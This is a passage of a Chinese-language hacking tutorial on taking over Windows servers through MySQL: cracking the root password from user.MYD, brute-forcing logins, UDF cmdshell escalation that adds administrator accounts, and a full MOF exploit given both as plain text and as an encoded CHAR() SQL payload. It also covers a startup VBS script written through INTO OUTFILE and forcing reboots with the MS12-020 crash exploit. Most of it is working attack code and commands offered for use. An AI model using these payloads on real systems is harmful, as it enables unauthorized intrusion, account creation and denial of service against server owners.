

2.下載mysql安裝路徑下的資料檔案並破解



然後隨便下載一個下來,重命令為.lnk,右鍵檔案屬性,就能檢視到檔案所在的路徑了



然後複製路徑,到webshell瀏覽下: C:\Program Files\MySQL\MySQL Server 5.0\



安裝路徑下的data目錄 = 資料庫下面的資料資訊(表名,列名,內容)

在資料庫裡對比下





Root賬號密碼儲存在mysql資料下的user表裡(mysql目錄下的user)

查詢一下user表root的使用者名稱與密碼就出了

root賬號與密碼的完整路徑=安裝路徑+data+mysql+user.myd 下載這個檔案裡面就存在了賬戶名與密碼

3.暴力猜解



Hscan,hydra,x-scan等

下面用Hscan來演示下,開啟Hscan軟體

設定好ip,然後點選選單中的開始

成功連線上mysql。



功能型:udf提權

提權方式:大馬,特定mysql提權指令碼

上傳udf.dll,可以手動上傳,也可以通過php webshell自帶的工具

載入路徑為:

小於mysql5.1版本

C:\\WINDOWS\\udf.dll 或 C:\\WINDOWS\\system32\\udf.dll

等於mysql5.1版本

%mysql%\\plugin\\udf.dll 用 select @@plugin_dir 查詢plugin路徑

預設 C:\\Program Files\\MySQL\\MySQL Server 5.1\\lib\\plugin\\udf.dll



select cmdshell('net user iis_user [email protected]#abcABC /add');

select cmdshell('net localgroup administrators iis_user /add');

select cmdshell('regedit /s d:web3389.reg');

drop function cmdshell;

select cmdshell('netstat -an');





還可以通過MYSQL提權腳步進行提權,上傳提權腳步到伺服器上去

點選提交

他會建立一個"cmdshell"由於已經建立了一個了,所以它提示已經存在,然後我們就可以執行命令了。

漏洞型:mof提權

mysql mof漏洞介紹:

http://www.exploit-db.com/exploits/23083/

http://www.exploit-db.com/sploits/23083.zip

【原理】在c:/windows/system32/wbem/mof/目錄下的nullevt.mof每分鐘都會有一個特定的時間去執行一次(由"And TargetInstance.Second = 5";控制,這裡輸入5就是每分鐘的第五秒執行。),那麼把cmd命令新增到nullevt.mof中,cmd命令就會自動執行了。

【前提】有mysql的root密碼。

把.mof檔案上傳到伺服器上去(可讀可寫目錄),然後通過webshell匯出為:

c:/windows/system32/wbem/mof/nullevt.mof

.mof的內容為

#pragma namespace(“\\\\.\\root\\subscription”)

instance of __EventFilter as $EventFilter

{

EventNamespace = “Root\\Cimv2″;

Name = “filtP2″;

Query = “Select * From __InstanceModificationEvent “

“Where TargetInstance Isa \”Win32_LocalTime\” “

“And TargetInstance.Second = 5″;

QueryLanguage = “WQL”;

};

instance of ActiveScriptEventConsumer as $Consumer

{

Name = “consPCSV2″;

ScriptingEngine = “JScript”;

ScriptText =

“var WSH = new ActiveXObject(\”WScript.Shell\”)\nWSH.run(\”net.exe user admin admin /add\”)”;

};

instance of __FilterToConsumerBinding

{

Consumer = $Consumer;

Filter = $EventFilter;

};是用c語言寫的。



我把它上傳到了c盤目錄下(可讀可寫目錄)





然後在webshell中通過sql程式碼執行匯出:select load_file('C:\\RECYCLER\\1.mof') into dumpfile 'c:/windows/system32/wbem/mof/nullevt.mof';



執行之後,會在c:/windows/system32/wbem/mof/good/目錄下多出個nullevt.mof檔案。



檢視下當前的使用者,是否有admin

發現並沒有admin,等個幾秒鐘就會呼叫nullevt.mof檔案建立一個admin使用者

刪除這個使用者之後,預設它還是會過5s新增一次使用者,解決方法就是:

第一 net stop winmgmt停止服務,

第二 刪除資料夾:C:\WINDOWS\system32\wbem\Repository\

第三 net start winmgmt啟動服務

也可以直接在sql中執行以下程式碼,效果是一樣的

select char(35,112,114,97,103,109,97,32,110,97,109,101,115,112,97,99,101,40,34,92,92,92,92,46,92,92,114,111,111,116,92,92,115,117,98,115,99,114,105,112,116,105,111,110,34,41,13,10,13,10,105,110,115,116,97,110,99,101,32,111,102,32,95,95,69,118,101,110,116,70,105,108,116,101,114,32,97,115,32,36,69,118,101,110,116,70,105,108,116,101,114,13,10,123,13,10,32,32,32,32,69,118,101,110,116,78,97,109,101,115,112,97,99,101,32,61,32,34,82,111,111,116,92,92,67,105,109,118,50,34,59,13,10,32,32,32,32,78,97,109,101,32,32,61,32,34,102,105,108,116,80,50,34,59,13,10,32,32,32,32,81,117,101,114,121,32,61,32,34,83,101,108,101,99,116,32,42,32,70,114,111,109,32,95,95,73,110,115,116,97,110,99,101,77,111,100,105,102,105,99,97,116,105,111,110,69,118,101,110,116,32,34,13,10,32,32,32,32,32,32,32,32,32,32,32,32,34,87,104,101,114,101,32,84,97,114,103,101,116,73,110,115,116,97,110,99,101,32,73,115,97,32,92,34,87,105,110,51,50,95,76,111,99,97,108,84,105,109,101,92,34,32,34,13,10,32,32,32,32,32,32,32,32,32,32,32,32,34,65,110,100,32,84,97,114,103,101,116,73,110,115,116,97,110,99,101,46,83,101,99,111,110,100,32,61,32,53,34,59,13,10,32,32,32,32,81,117,101,114,121,76,97,110,103,117,97,103,101,32,61,32,34,87,81,76,34,59,13,10,125,59,13,10,13,10,105,110,115,116,97,110,99,101,32,111,102,32,65,99,116,105,118,101,83,99,114,105,112,116,69,118,101,110,116,67,111,110,115,117,109,101,114,32,97,115,32,36,67,111,110,115,117,109,101,114,13,10,123,13,10,32,32,32,32,78,97,109,101,32,61,32,34,99,111,110,115,80,67,83,86,50,34,59,13,10,32,32,32,32,83,99,114,105,112,116,105,110,103,69,110,103,105,110,101,32,61,32,34,74,83,99,114,105,112,116,34,59,13,10,32,32,32,32,83,99,114,105,112,116,84,101,120,116,32,61,13,10,32,32,32,32,34,118,97,114,32,87,83,72,32,61,32,110,101,119,32,65,99,116,105,118,101,88,79,98,106,101,99,116,40,92,34,87,83,99,114,105,112,116,46,83,104,101,108,108,92,34,41,92,110,87,83,72,46,114,117,110,40,92,34,110,101,116,46,101,120,101,32,108,111,99,97,108,103,114,111,117,112,32,97,100,109,105,110,105,115,116,114,97,116,111,114,115,32,97,100,109,105,110,32,47,97,100,100,92,34,41,34,59,13,10,32,125,59,13,10,13,10,105,110,115,116,97,110,99,101,32,111,102,32,95,95,70,105,108,116,101,114,84,111,67,111,110,115,117,109,101,114,66,105,110,100,105,110,103,13,10,123,13,10,32,32,32,32,67,111,110,115,117,109,101,114,32,32,32,61,32,36,67,111,110,115,117,109,101,114,59,13,10,32,32,32,32,70,105,108,116,101,114,32,61,32,36,69,118,101,110,116,70,105,108,116,101,114,59,13,10,125,59) into dumpfile 'c:/windows/system32/wbem/mof/nullevt.mof';也會在c:/windows/system32/wbem/mof/good/目錄下生成個nullevt.mof檔案

添加了使用者,但admin使用者還不是administrators組,我們再上傳一個mof將它加到administrators組。

#pragma namespace("\\\\.\\root\\subscription")

instance of __EventFilter as $EventFilter

{

EventNamespace = "Root\\Cimv2";

Name = "filtP2";

Query = "Select * From __InstanceModificationEvent "

"Where TargetInstance Isa \"Win32_LocalTime\" "

"And TargetInstance.Second = 5";

QueryLanguage = "WQL";

};

instance of ActiveScriptEventConsumer as $Consumer

{

Name = "consPCSV2";

ScriptingEngine = "JScript";

ScriptText =

"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe localgroup administrators admin /add\")";

};

instance of __FilterToConsumerBinding

{

Consumer = $Consumer;

Filter = $EventFilter;

}; 就把這條cmd命令改下就行了:"net.exe localgroup administrators admin /add\"改成你要的結果。

SELECT CHAR(35,112,114,97,103,109,97,32,110,97,109,101,115,112,97,99,101,40,34,92,92,92,92,46,92,92,114,111,111,116,92,92,115,117,98,115,99,114,105,112,116,105,111,110,34,41,13,10,13,10,105,110,115,116,97,110,99,101,32,111,102,32,95,95,69,118,101,110,116,70,105,108,116,101,114,32,97,115,32,36,69,118,101,110,116,70,105,108,116,101,114,13,10,123,13,10,32,32,32,32,69,118,101,110,116,78,97,109,101,115,112,97,99,101,32,61,32,34,82,111,111,116,92,92,67,105,109,118,50,34,59,13,10,32,32,32,32,78,97,109,101,32,32,61,32,34,102,105,108,116,80,50,34,59,13,10,32,32,32,32,81,117,101,114,121,32,61,32,34,83,101,108,101,99,116,32,42,32,70,114,111,109,32,95,95,73,110,115,116,97,110,99,101,77,111,100,105,102,105,99,97,116,105,111,110,69,118,101,110,116,32,34,13,10,32,32,32,32,32,32,32,32,32,32,32,32,34,87,104,101,114,101,32,84,97,114,103,101,116,73,110,115,116,97,110,99,101,32,73,115,97,32,92,34,87,105,110,51,50,95,76,111,99,97,108,84,105,109,101,92,34,32,34,13,10,32,32,32,32,32,32,32,32,32,32,32,32,34,65,110,100,32,84,97,114,103,101,116,73,110,115,116,97,110,99,101,46,83,101,99,111,110,100,32,61,32,53,34,59,13,10,32,32,32,32,81,117,101,114,121,76,97,110,103,117,97,103,101,32,61,32,34,87,81,76,34,59,13,10,125,59,13,10,13,10,105,110,115,116,97,110,99,101,32,111,102,32,65,99,116,105,118,101,83,99,114,105,112,116,69,118,101,110,116,67,111,110,115,117,109,101,114,32,97,115,32,36,67,111,110,115,117,109,101,114,13,10,123,13,10,32,32,32,32,78,97,109,101,32,61,32,34,99,111,110,115,80,67,83,86,50,34,59,13,10,32,32,32,32,83,99,114,105,112,116,105,110,103,69,110,103,105,110,101,32,61,32,34,74,83,99,114,105,112,116,34,59,13,10,32,32,32,32,83,99,114,105,112,116,84,101,120,116,32,61,13,10,32,32,32,32,34,118,97,114,32,87,83,72,32,61,32,110,101,119,32,65,99,116,105,118,101,88,79,98,106,101,99,116,40,92,34,87,83,99,114,105,112,116,46,83,104,101,108,108,92,34,41,92,110,87,83,72,46,114,117,110,40,92,34,110,101,116,46,101,120,101,32,117,115,101,114,32,97,100,109,105,110,32,97,100,109,105,110,32,47,97,100,100,92,34,41,34,59,13,10,32,125,59,13,10,13,10,105,110,115,116,97,110,99,101,32,111,102,32,95,95,70,105,108,116,101,114,84,111,67,111,110,115,117,109,101,114,66,105,110,100,105,110,103,13,10,123,13,10,32,32,32,32,67,111,110,115,117,109,101,114,32,32,32,61,32,36,67,111,110,115,117,109,101,114,59,13,10,32,32,32,32,70,105,108,116,101,114,32,61,32,36,69,118,101,110,116,70,105,108,116,101,114,59,13,10,125,59) INTO dumpfile 'c:/windows/system32/wbem/mof/nullevt.mof';技巧型:啟動項提權(伺服器啟動是載入,所以,必須要伺服器啟動才有效。)



1、檢視我們進入資料庫中有些什麼資料表

mysql>show tables;

預設的情況下,test中沒有任何表的存在。

以下為關鍵的部分

2、在TEST資料庫下建立一個新的表;

mysql>create table a (cmd text);

好了,我們建立了一個新的表,表名為a,表中只存放一個欄位,欄位名為cmd,為text文字。

3、在表中插入內容



mysql>insert into a values ("set wshshell=createobject (""wscript.shell"")");

mysql>insert into a values ("a=wshshell.run (""cmd.exe /c net user 1 1 /add"",0)");

mysql>insert into a values ("b=wshshell.run (""cmd.exe /c net localgroup Administrators 1 /add"",0)");

注意雙引號和括號以及後面的“0”一定要輸入!我們將用這三條命令來建立一個VBS的指令碼程式!

4、好了,現在我們來看看錶a中有些什麼

mysql>select * from a;

我們將會看到表中有三行資料,就是我們剛剛輸入的內容,確認你輸入的內容無誤後,我們來到下一步

他這裡只顯示了一行。

5、輸出表為一個VBS的指令碼檔案



mysql>select * from a into outfile "c://docume~1//administrator//「開始」選單//程式//啟動//a.vbs";

就會在啟動選單下多出一個a.vbs的指令碼

6.重啟即可!



伺服器重啟的方式有多種如:ddos,漏洞exp這裡使用MS12-020這個漏洞來使電腦藍屏重啟,開啟這個工具,輸入IP,要注意的是伺服器必須要開啟3389。

點選連線,然後點選執行,就能讓伺服器藍屏,藍屏的前提是伺服器沒有打這個補丁!!!